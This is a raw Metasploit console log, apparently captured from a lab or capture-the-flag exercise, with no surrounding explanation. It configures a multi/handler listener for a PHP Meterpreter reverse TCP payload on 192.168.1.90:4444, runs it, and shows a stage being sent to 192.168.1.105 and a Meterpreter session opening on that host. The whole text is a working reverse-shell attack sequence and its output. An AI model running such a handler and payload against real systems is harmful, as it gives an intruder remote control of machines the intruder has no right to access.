 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:35860) at 2021-01-08 14:20:06 -0800